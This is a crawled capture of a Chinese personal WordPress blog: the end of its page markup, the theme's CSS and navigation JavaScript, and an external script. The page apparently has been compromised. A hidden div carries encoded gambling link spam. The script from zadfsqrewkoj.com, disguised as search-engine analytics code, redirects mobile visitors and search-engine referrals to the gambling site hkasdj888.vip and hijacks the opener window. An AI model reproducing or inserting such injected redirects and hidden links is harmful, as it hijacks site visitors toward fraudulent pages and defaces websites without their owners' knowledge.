<a href="http://www.qiba.org/?tag=%e6%84%9f%e5%86%92" class="tag-cloud-link tag-link-65 tag-link-position-18" style="color:#af3e3;font-size: 9.4237288135593pt;" aria-label="感冒 (2个项目);">感冒</a>
<a href="http://www.qiba.org/?tag=%e6%88%91%e7%9a%84%e7%94%b5%e8%84%91" class="tag-cloud-link tag-link-55 tag-link-position-19" style="color:#7bf170;font-size: 12.745762711864pt;" aria-label="我的电脑 (7个项目);">我的电脑</a>
<a href="http://www.qiba.org/?tag=%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-58 tag-link-position-20" style="color:#c620c2;font-size: 11.796610169492pt;" aria-label="手机 (5个项目);">手机</a>
<a href="http://www.qiba.org/?tag=%e6%95%99%e8%82%b2" class="tag-cloud-link tag-link-77 tag-link-position-21" style="color:#f6091d;font-size: 10.372881355932pt;" aria-label="教育 (3个项目);">教育</a>
<a href="http://www.qiba.org/?tag=%e6%95%99%e8%82%b2%e6%95%99%e5%ad%a6" class="tag-cloud-link tag-link-130 tag-link-position-22" style="color:#362841;font-size: 8pt;" aria-label="教育教学 (1个项目);">教育教学</a>
<a href="http://www.qiba.org/?tag=%e6%95%99%e8%82%b2%e6%95%99%e5%ad%a6-%e5%84%bf%e7%ab%a5%e6%95%99%e8%82%b2" class="tag-cloud-link tag-link-128 tag-link-position-23" style="color:#40855c;font-size: 8pt;" aria-label="教育教学 儿童教育 (1个项目);">教育教学 儿童教育</a>
<a href="http://www.qiba.org/?tag=%e6%95%99%e8%82%b2%e6%95%99%e5%ad%a6-%e6%9c%9f%e5%88%8a-%e4%b9%a6%e5%8f%b7-%e6%a0%b8%e5%bf%83%e6%9c%9f%e5%88%8a" class="tag-cloud-link tag-link-129 tag-link-position-24" style="color:#aafb3d;font-size: 11.796610169492pt;" aria-label="教育教学 期刊 书号 核心期刊 (5个项目);">教育教学 期刊 书号 核心期刊</a>
<a href="http://www.qiba.org/?tag=%e6%97%a0%e5%90%8d%e4%b8%80%e5%ae%b6" class="tag-cloud-link tag-link-113 tag-link-position-25" style="color:#32e141;font-size: 8pt;" aria-label="无名一家 (1个项目);">无名一家</a>
<a href="http://www.qiba.org/?tag=%e6%97%a0%e5%90%8d%e5%bb%ba%e7%ab%99" class="tag-cloud-link tag-link-112 tag-link-position-26" style="color:#d19577;font-size: 14.723163841808pt;" aria-label="无名建站 (13个项目);">无名建站</a>
<a href="http://www.qiba.org/?tag=%e6%97%a0%e5%90%8d%e6%95%99%e8%82%b2" class="tag-cloud-link tag-link-109 tag-link-position-27" style="color:#a13ff7;font-size: 11.796610169492pt;" aria-label="无名教育 (5个项目);">无名教育</a>
<a href="http://www.qiba.org/?tag=1" class="tag-cloud-link tag-link-104 tag-link-position-28" style="color:#d64ca9;font-size: 22pt;" aria-label="无名随笔 (117个项目);">无名随笔</a>
<a href="http://www.qiba.org/?tag=%e6%b1%bd%e8%bd%a6" class="tag-cloud-link tag-link-115 tag-link-position-29" style="color:#3644d0;font-size: 8pt;" aria-label="汽车 (1个项目);">汽车</a>
<a href="http://www.qiba.org/?tag=%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" class="tag-cloud-link tag-link-132 tag-link-position-30" style="color:#90383c;font-size: 10.372881355932pt;" aria-label="电子商务 (3个项目);">电子商务</a>
<a href="http://www.qiba.org/?tag=%e7%a3%81%e7%9b%98%e5%88%86%e5%8c%ba" class="tag-cloud-link tag-link-102 tag-link-position-31" style="color:#5fa574;font-size: 8pt;" aria-label="磁盘分区 (1个项目);">磁盘分区</a>
<a href="http://www.qiba.org/?tag=%e7%ae%a1%e7%90%86%e5%ad%a6" class="tag-cloud-link tag-link-131 tag-link-position-32" style="color:#2b6d2f;font-size: 8pt;" aria-label="管理学 (1个项目);">管理学</a>
<a href="http://www.qiba.org/?tag=%e7%ae%a1%e7%90%86%e5%ad%a6%e4%b9%b1%e5%bc%b9%ef%bc%8c%e7%ae%a1%e7%90%86%e5%ad%a6" class="tag-cloud-link tag-link-126 tag-link-position-33" style="color:#20b22c;font-size: 8pt;" aria-label="管理学乱弹，管理学 (1个项目);">管理学乱弹，管理学</a>
<a href="http://www.qiba.org/?tag=%e7%bb%8f%e6%b5%8e%e5%ad%a6" class="tag-cloud-link tag-link-125 tag-link-position-34" style="color:#f3711e;font-size: 9.4237288135593pt;" aria-label="经济学 (2个项目);">经济学</a>
<a href="http://www.qiba.org/?tag=%e7%bd%91%e5%ba%97%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-135 tag-link-position-35" style="color:#5e7f63;font-size: 8pt;" aria-label="网店运营 (1个项目);">网店运营</a>
<a href="http://www.qiba.org/?tag=%e8%80%90%e6%80%9d%e5%b0%bc%e5%85%8b" class="tag-cloud-link tag-link-38 tag-link-position-36" style="color:#2cdb8a;font-size: 15.751412429379pt;" aria-label="耐思尼克 (18个项目);">耐思尼克</a>
<a href="http://www.qiba.org/?tag=%e8%81%8c%e7%a7%b0%e8%ae%a1%e7%ae%97%e6%9c%ba" class="tag-cloud-link tag-link-68 tag-link-position-37" style="color:#62298a;font-size: 10.372881355932pt;" aria-label="职称计算机 (3个项目);">职称计算机</a>
<a href="http://www.qiba.org/?tag=%e8%81%8c%e7%a7%b0%e9%97%ae%e9%a2%98" class="tag-cloud-link tag-link-66 tag-link-position-38" style="color:#bc8acb;font-size: 11.796610169492pt;" aria-label="职称问题 (5个项目);">职称问题</a>
<a href="http://www.qiba.org/?tag=%e8%99%9a%e6%8b%9f%e4%b8%bb%e6%9c%ba" class="tag-cloud-link tag-link-47 tag-link-position-39" style="color:#555b10;font-size: 9.4237288135593pt;" aria-label="虚拟主机 (2个项目);">虚拟主机</a>
<a href="http://www.qiba.org/?tag=%e8%a5%bf%e5%ae%89%e5%85%8d%e8%b4%b9%e5%81%9a%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-88 tag-link-position-40" style="color:#2dc5b8;font-size: 16.542372881356pt;" aria-label="西安免费做网站 (23个项目);">西安免费做网站</a>
<a href="http://www.qiba.org/?tag=3" class="tag-cloud-link tag-link-105 tag-link-position-41" style="color:#3d9ca5;font-size: 20.497175141243pt;" aria-label="西安建站 (75个项目);">西安建站</a>
<a href="http://www.qiba.org/?tag=%e9%93%b6%e8%a1%8c" class="tag-cloud-link tag-link-42 tag-link-position-42" style="color:#edc1f;font-size: 12.745762711864pt;" aria-label="银行 (7个项目);">银行</a>
<a href="http://www.qiba.org/?tag=%e9%95%bf%e5%ae%89%e5%a4%a7%e5%ad%a6%e5%85%b4%e5%8d%8e%e5%ad%a6%e9%99%a2" class="tag-cloud-link tag-link-97 tag-link-position-43" style="color:#7a7a37;font-size: 17.570621468927pt;" aria-label="长安大学兴华学院 (31个项目);">长安大学兴华学院</a>
<a href="http://www.qiba.org/?tag=%e9%95%bf%e5%ae%89%e5%a4%a7%e5%ad%a6%e5%85%b4%e5%8d%8e%e5%ad%a6%e9%99%a2%e9%99%88%e7%90%aa" class="tag-cloud-link tag-link-111 tag-link-position-44" style="color:#187d3f;font-size: 13.536723163842pt;" aria-label="长安大学兴华学院陈琪 (9个项目);">长安大学兴华学院陈琪</a>
<a href="http://www.qiba.org/?tag=%e9%99%88%e7%90%aa" class="tag-cloud-link tag-link-100 tag-link-position-45" style="color:#44c890;font-size: 16.937853107345pt;" aria-label="陈琪 (26个项目);">陈琪</a></div>
</div>  </div>
</div>
</div>

<div id="totop" class="totop"><i class="iconfont">Ɣ</i>回顶部</div>
<script type="text/javascript">
	$(window).scroll(function () {
        var dt = $(document).scrollTop();
        var wt = $(window).height();
        if (dt <= 0) {
            $("#totop").hide();
            return;
        }
        $("#totop").show();
        if ($.browser.msie && $.browser.version == 6.0) {//IE6返回顶部
            $("#totop").css("top", wt + dt - 110 + "px");
        }
    });
    $("#totop").click(function () { $("html,body").animate({ scrollTop: 0 }, 200) });
</script>
</div>
<div id="footer"> © 2005  奇吧空间.
  Powered by <a href="http://wordpress.org/" rel="external nofollow" target="_blank">WordPress</a>.
  Theme by <a href="https://tangjie.me/tangstyle" title="TangStyle" target="_blank">TangStyle</a>.  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_3824207'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D3824207' type='text/javascript'%3E%3C/script%3E"));</script> </div>
</body>
<div style="display:none;"><a href="http://www.shjh168.com">&#23562;&#40857;&#20975;&#26102;</a><a href="http://www.mcjzwj.com">&#26032;&#33889;&#33796;&#56;&#56;&#56;&#51;&#183;&#65;&#77;&#71;</a><a href="http://www.mcjzwj.com">&#26032;&#33889;&#33796;&#56;&#56;&#56;&#51;&#183;&#65;&#77;&#71;</a><a href="http://www.jshdgs.com">&#37329;&#27801;&#38598;&#22242;&#49;&#56;&#54;&#50;&#99;&#99;&#25104;&#33394;</a><a href="http://www.xtish.com">&#52;&#48;&#48;&#48;&#49;&#30334;&#32769;&#27719;</a><a href="http://www.inshilang.com">&#22826;&#38451;&#25104;&#38598;&#22242;&#116;&#121;&#99;&#50;&#51;&#52;&#99;&#99;</a></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qiba.org/wp-content/themes/TangStyle-master/style.css
body_size: 4043
content:
/*
Theme Name: TangStyle
Theme URI: https://tangjie.me/tangstyle
Version: 1.6
Description: 响应式Web设计，自适应电脑、平板电脑、移动设备。
Author: 唐杰
Author URI: https://tangjie.me
License: GNU General Public License v3.0
Tags: gray,silver,two-columns,right-sidebar,fixed-width,flexible-width,custom-menu,featured-images,theme-options
*/
body,h1,h2,h3,p,blockquote,dl,dt,dd,ul,ol,li,button,input,textarea{margin:0;padding:0}body{font:14px/21px Microsoft YaHei,Tahoma,Arial;background:url(images/bg.png) #eceef0;display:block;cursor:default;color:#444;-webkit-font-smoothing:antialiased}@font-face{font-family:'iconfont';src:url('images/tang.eot');src:url('images/tang.eot?#iefix') format('embedded-opentype'),url('images/tang.woff') format('woff'),url('images/tang.ttf') format('truetype'),url('images/tang.svg#svgFontName') format('svg')}.iconfont{font-family:"iconfont";font-size:14px;font-style:normal;padding-right:4px}h1,h2,h3{font-weight:500;text-shadow:0 1px 0 #EEE}a{color:#444;text-decoration:none}a:hover{color:#F60}img{border:0}ol,ul,li{list-style:none}input,textarea,button{outline:0}input[type^="text"],input[type^="password"],textarea{box-shadow:inset 2px 3px 5px #eee;border:1px solid #bbb;background:#f3f3f3}input:focus,textarea:focus{background:#eee;border-color:#999}input{vertical-align:middle}input[type^="radio"]{border:0;background:0;width:auto}#wrap{border-top:3px solid #999;border-bottom:1px solid #CCC}.alignleft{display:inline;float:left;margin-right:1.625em}.alignright{display:inline;float:right;margin-left:1.625em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}#header{width:980px;margin:0 auto;border-bottom:1px solid #CCC;height:100px}#content{width:980px;margin:0 auto;padding-top:20px;overflow:hidden;padding-bottom:20px;border-top:1px solid #f6f6f6}#main{width:70%;float:left;overflow:hidden}#sidebar{width:27%;float:right;overflow:hidden}#footer{text-align:center;font-size:12px;padding:15px 0;border-top:1px solid #FFF}#header .logo{float:left;margin-top:25px;line-height:26px;font-size:14px;position:absolute}#header .logo a{color:#06C;text-shadow:2px 2px 1px #CCC;font-size:28px}.selectnav{display:none;cursor:pointer;margin:12px 10px 0 0;font-size:12px;width:90px}#navigation{float:right}#navigation ul,#navigation li{list-style:none;padding:0;margin:0;display:inline}#navigation ul li{float:left;position:relative}#navigation ul li a{display:inline-block;color:#777;text-decoration:none;font-size:12px;font-weight:bold;padding:6px 10px}#navigation ul li a:hover{background:#999;color:#FFF;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#navigation ul ul{position:absolute;display:none;top:51px;-top:30px;left:0;background:#d6d6d6;z-index:999}#navigation ul ul li a{color:#333}#navigation ul ul li a:hover{color:#FFF}#navigation ul ul li a{display:block;width:90px;margin:0;padding:4px 10px;font-family:Arial,sans-serif;font-weight:normal;font-size:12px;border-bottom:1px dashed #CCC;background:0}#navigation ul ul ul{position:absolute;top:0;left:100%;z-index:999}#navigation ul ul ul li a{border-bottom:1px dashed #CCC!important;border-top:1px solid transparent;background:0}#navigation ul ul li:last-child a,#navigation ul ul li:last-child a:hover{border-bottom:1px solid transparent}#navigation ul ul ul li:last-child a{border-bottom:1px solid transparent!important}#navigation ul li:hover>ul{opacity:1;position:absolute;top:99%;left:0}#navigation ul ul li:hover>ul{position:absolute;top:0;left:100%;opacity:1;z-index:497}#navigation ul li:hover>a{background:#999}#navigation ul ul li:hover>a{color:#FFF}#navigation .blog{display:none}#main .h1{padding:20px;font-size:24px;margin:0 0 20px 0;background:#FFF;box-shadow:0 1px 2px 0 #CCC;-webkit-box-shadow:0 1px 2px 0 #CCC}.post_list{margin-bottom:20px;padding:20px 30px 10px 30px;background-color:#FFF;box-shadow:0 1px 2px #CCC;overflow:hidden}.post_list h2{padding:10px 0;overflow:hidden;text-overflow:ellipsis}.post_list h2 a{color:#333;font-size:26px;overflow:hidden;white-space:nowrap}.post_list h2 a:hover{color:#F60;text-decoration:none}.info{color:#999;font-size:12px;margin:0 0 10px 0}.info a{color:#999}.info a:hover{color:#F60}.excerpt{margin-top:10px;line-height:24px}.meta{font-size:12px;clear:both;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#999;border-top:1px solid #EEE;margin:20px -30px 0 -30px;padding:10px 30px 0 30px}.meat_span{margin-right:15px}.meta a{color:#999}.meta a:hover{color:#444;text-decoration:underline}.thumbnail{float:left;padding:4px;border-radius:3px;border:1px solid #ccc;background:#f9f9f9;box-shadow:1px 1px 2px #d3d3d3;margin:0 15px 15px 0}.thumbnail img{display:block;width:200px;height:150px}.thumbnail:hover{background:#e0e0e0}.more{padding-left:20px}.navigation{float:right}.pagination span,.pagination a{width:22px;height:22px;text-align:center;line-height:24px;margin:0 2px 0 2px;display:inline-block;text-decoration:none;border:1px #CCC solid}
.pagination .current{height:22px;width:22px;color:#F60;border:1px solid #CCC;font-weight:bold;background:#f0f0f0}.pagination a:hover{color:#333;border:1px solid #888;text-decoration:none;background:#f0f0f0}.pagination .page_previous,.pagination .page_next{width:70px;height:22px;text-align:center}.pagination .fir_las{width:36px;height:22px;text-align:center}#article{margin-bottom:20px;padding:20px 30px 10px 30px;background-color:#FFF;box-shadow:0 1px 2px 0 #CCC;overflow:hidden}#article h1{font-size:26px;line-height:30px;padding-bottom:10px}.text{margin:10px 0;color:#333;font-size:14px}.text b,.text strong{font-weight:600}.text p{text-indent:20px;padding-bottom:15px;line-height:26px}.text h5{font-size:14px;border:1px dashed #DDD;background:#f1f1f1;padding:4px 10px}.text a{color:#049}.text a:hover{text-decoration:underline}.text form{border:1px dashed #ddd;background:#f1f1f1;padding:10px;margin:10px}.text img,.text iframe{max-width:100%}.text_add{margin:20px 0 0 0;overflow:hidden}.text_add .copy{float:left}.text_add .share{float:right}.page{border-bottom:1px dashed #CCC;padding-bottom:10px}.text blockquote{border:1px dashed #ddd;background:#f1f1f1;padding:10px;margin:10px 0}.text blockquote p{text-indent:0}.text blockquote p:last-child{padding-bottom:0;text-indent:0}.text ul li{list-style:circle;margin-left:30px;line-height:26px}.text ol li{list-style:decimal;margin-left:30px;line-height:26px}ins{color:green}#search{margin:0 0 10px 0;float:none;overflow:hidden}#searchform{background:#fe9800;height:40px}#searchform label{display:none}#s{height:28px;background:#FFF;margin:7px;padding:0 10px;float:left;z-index:1;width:70%;border:0;font-size:14px}#searchsubmit{background:0;width:40px;height:40px;border:0;margin:0;padding:0}#searchsubmit i{font-size:24px;color:#fbfbfb;text-shadow:1px 1px 1px #999}#searchsubmit:hover i{color:#FFF}#searchsubmit:active i{text-shadow:1px 2px 1px #f90}.sidebar{background-color:#FFF;box-shadow:0 1px 2px #CCC;overflow:hidden;border-bottom:2px solid #CCC}.widget{margin-bottom:10px;color:#666;padding:10px 10px 0 10px;overflow:hidden}.widget a{color:#666}.widget a:hover{color:#F60}.widget h3{margin:0 -10px 0 -10px;padding:5px 0 10px 10px;color:#333;border-bottom:1px solid #e5e5e5;font-size:18px;text-shadow:0 2px 0 #EEE}.widget ul{padding-top:10px}.widget ul ul,.widget .textwidget ul{border-top:0;padding-top:5px}.widget li{line-height:20px;padding:0 0 5px 8px;margin-bottom:5px;border-bottom:1px dashed #e0e0e0}.widget .children{background-color:#f9f9fa;margin:5px 0 0 5px;font-size:12px}.widget_views-plus{font-size:12px}.widget_views-plus a{font-size:14px}.widget_views-plus li{overflow:hidden;white-space:nowrap}.widget_text{font-size:12px;border:1px dashed #ccc;border-radius:3px;background:#f1f1f1;padding:8px;margin:10px}.widget_text h3{border:0;margin:0;padding:0}.textwidget{margin-top:6px}.textwidget a{color:#00F}.textwidget p{margin:0;padding:0}.tagcloud{line-height:26px;padding-left:6px}.tagcloud a:hover{text-decoration:underline}.blogroll li{float:left;overflow:hidden;width:46%}.nowrap ul li{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.comment_ul li img{margin-right:5px}.comment_ul li a{font-size:13px}#wp-calendar{width:100%;text-align:center}#wp-calendar a{color:#F60}.post_link{font-size:12px;overflow:hidden;color:#999;margin-bottom:15px;-height:20px}.post_link a{font-size:12px;color:#999}.post_link .prev{float:left}.post_link .next{float:right}#comments{margin-bottom:20px;padding:20px 30px 10px 30px;background-color:#FFF;box-shadow:0 1px 2px 0 #CCC;overflow:hidden}#comments h3{border-bottom:1px dashed #CCC;padding:0 0 10px 20px;margin:0 -30px}.comment_list{margin-bottom:30px}.comment_list li{border-bottom:1px dashed #e5e5e5;margin:0;padding:10px 0}.avatar{float:left;width:40px;margin-top:2px}.comment{overflow:hidden;padding-left:10px}.comment_meta{overflow:hidden}.comment_meta cite,.comment_meta cite a{font-style:normal;color:#333}.comment_meta cite a:hover{color:#F60}.comment_meta .time{font-size:11px;color:#999;padding-left:5px}.comment_meta .reply,.comment_meta .edit_link{float:right;padding-right:10px;margin-top:-2px}.comment_meta .reply a,.comment_meta .edit_link a{font-size:12px;color:#666}.comment_meta .reply a:hover,.comment_meta .edit_link a:hover{color:#F60}.comment p{font-size:13px;color:#555;padding-right:10px}#comments .children{background-color:#f9f9fa;margin:10px 0 0 46px}#comments .children li{padding-left:10px}.comment_list ol ol{border:1px dashed #e5e5e5;border-bottom:0}.comment_nav{overflow:hidden;margin-bottom:30px}#respond{margin:20px}#respond h3 small a{margin-left:15px;font-size:12px}#respond .required{color:#F00}#respond p{clear:both;margin-top:5px;overflow:hidden}#respond label{padding-left:5px}#respond input,#respond textarea{float:left;font-size:14px}#respond .form-allowed-tags,#respond .comment-form-comment label{display:none}.errors_404{width:700px;height:440px;position:relative;background:url(images/404.png) no-repeat}.to_home{position:absolute;width:80px;height:28px;top:340px;left:310px}
.to_back{position:absolute;width:100px;height:28px;top:340px;left:410px}#footer a{color:#06C}#footer a:hover{color:#F60}.totop{width:20px;height:70px;overflow:hidden;word-break:break-all;font-size:14px;text-indent:2px;background:#f3f3f3;text-align:center;border:1px solid #06C;line-height:16px;color:#06C;position:fixed;bottom:30px;left:50%;margin-left:500px;cursor:pointer}.cat-item{float:left;overflow:hidden;width:46%}.nav-previous{float:left}.nav-next{float:right}.nav-previous a,.nav-next a{text-align:center;height:22px;line-height:24px;display:inline-block;text-decoration:none;border:1px #CCC solid;padding:0 5px}.google{width:980px;margin:0 auto;padding-top:20px;overflow:hidden}@media screen and (max-width:980px){#header,#content,.google{width:96%}#s{width:60%}.text_add .share{display:none}}@media screen and (max-width:650px){html{-webkit-text-size-adjust:none}#navigation #nav,#navigation .my,#header p,.sidebar,.meat_max,.text_add .share,.comment_meta .time,.totop{display:none}.selectnav{display:block}#wrap{border-top:0}#header{width:100%;background-color:#2181cb;overflow:hidden;position:fixed;box-shadow:0 0 5px #999;z-index:99;height:44px}#header .logo{margin:10px 0 0 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:60%}#header .logo a{color:#FFF;text-shadow:0 -1px 1px #333;font-size:20px}#content{width:100%}#main{width:94%;float:none;overflow:hidden;margin:0 auto;margin-top:40px}.post_list{padding:0 10px}.post_list h2{padding:5px 0}.post_list h2 a{font-size:20px}.info{margin:0}.excerpt{height:80px;overflow:hidden;font-size:12px;line-height:16px;margin-top:5px}.excerpt img{width:90px;height:66px}.text{font-size:16px}.meta{margin:5px -10px 0 -10px;padding:5px 10px}#sidebar{width:94%;float:none;overflow:hidden;margin:0 auto}#search{margin:20px 0 10px 0}#article{margin-bottom:20px;padding:10px 10px 5px 10px}#article h1{font-size:20px}#article .meat_span{width:44%;float:left}#article .info{width:100%;overflow:hidden;border-bottom:1px dashed #CCC;padding-bottom:3px}#article .meta{padding:5px 0 0 10px}.post_link .prev{float:none}.post_link .next{float:none;margin-top:10px}#comments{padding:10px}#comments h3{padding:0 0 10px 10px;margin:0 -10px}#comments .children{margin:0 0 0 20px}#comments .children li{padding-left:5px}.comment{overflow:hidden;padding-left:5px}.avatar{width:20px}#respond{margin:0}#respond input,#respond textarea{width:70%}.google{width:94%}}

--- FILE ---
content_type: application/javascript
request_url: http://www.qiba.org/wp-content/themes/TangStyle-master/theme.js
body_size: 1200
content:
jQuery(document).ready(function(){(function(){var $mainNav=$("#navigation").children("ul");$mainNav.on("mouseenter","li",function(){var $this=$(this),$subMenu=$this.children("ul");if($subMenu.length){$this.addClass("hover")}$subMenu.hide().stop(true,true).slideDown("fast")}).on("mouseleave","li",function(){$(this).removeClass("hover").children("ul").stop(true,true).slideUp("fast")})})();(function(){selectnav("nav",{label:"[选择频道]",nested:true,indent:"-"})})()});
window.selectnav=(function(){var selectnav=function(element,options){element=document.getElementById(element);if(!element){return}if(!islist(element)){return}document.documentElement.className+=" js";var o=options||{},activeclass=o.activeclass||"active",autoselect=typeof(o.autoselect)==="boolean"?o.autoselect:true,nested=typeof(o.nested)==="boolean"?o.nested:true,indent=o.indent||"¡ú",label=o.label||"- Navigation -",level=0,selected=" selected ";element.insertAdjacentHTML("afterend",parselist(element));var nav=document.getElementById(id());if(nav.addEventListener){nav.addEventListener("change",goTo)}if(nav.attachEvent){nav.attachEvent("onchange",goTo)}return nav;function goTo(e){var targ;if(!e){e=window.event}if(e.target){targ=e.target}else{if(e.srcElement){targ=e.srcElement}}if(targ.nodeType===3){targ=targ.parentNode}if(targ.value){window.location.href=targ.value}}function islist(list){var n=list.nodeName.toLowerCase();return(n==="ul"||n==="ol")}function id(nextId){for(var j=1;document.getElementById("selectnav"+j);j++){}return(nextId)?"selectnav"+j:"selectnav"+(j-1)}function parselist(list){level++;var length=list.children.length,html="",prefix="",k=level-1;if(!length){return}if(k){while(k--){prefix+=indent}prefix+=" "}for(var i=0;i<length;i++){var link=list.children[i].children[0];var text=link.innerText||link.textContent;var isselected="";if(activeclass){isselected=link.className.search(activeclass)!==-1||link.parentElement.className.search(activeclass)!==-1?selected:""}if(autoselect&&!isselected){isselected=link.href===document.URL?selected:""}html+='<option value="'+link.href+'" '+isselected+">"+prefix+text+"</option>";if(nested){var subElement=list.children[i].children[1];if(subElement&&islist(subElement)){html+=parselist(subElement)}}}if(level===1&&label){html='<option value="">'+label+"</option>"+html}if(level===1){html='<select class="selectnav" id="'+id(true)+'">'+html+"</select>"}level--;return html}};return function(element,options){selectnav(element,options)
}})();jQuery(document).ready(function(){jQuery('.post_list h2 a').click(function(){jQuery(this).text('页面载入中...');window.location = jQuery(this).attr('href');});});

--- FILE ---
content_type: application/javascript
request_url: https://zadfsqrewkoj.com/mm.js
body_size: 1744
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://hkasdj888.vip';
  parent.window.opener.location = 'https://hkasdj888.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://hkasdj888.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://hkasdj888.vip";